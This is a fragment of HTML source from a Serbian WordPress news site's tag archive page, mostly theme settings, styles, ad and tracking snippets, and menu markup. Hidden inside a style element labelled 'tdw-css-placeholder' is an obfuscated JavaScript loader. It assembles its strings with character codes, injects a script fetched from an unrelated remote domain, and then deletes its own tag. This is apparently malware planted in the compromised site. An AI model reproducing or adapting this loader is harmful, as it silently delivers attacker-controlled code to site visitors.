                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5580afaa26";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-sandra-stojanovic tag-227 ctct-Newspaper metaslider-plugin global-block-template-1 td-black-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu 